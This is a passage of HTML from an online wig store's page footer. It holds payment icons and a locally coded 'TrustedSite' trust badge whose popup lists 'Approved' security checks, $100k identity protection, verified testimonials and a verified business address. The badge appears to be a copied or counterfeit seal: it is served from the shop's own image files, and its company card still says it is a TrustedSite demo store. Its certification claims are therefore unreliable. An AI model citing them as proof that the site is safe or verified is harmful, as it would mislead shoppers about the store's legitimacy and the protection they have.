4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
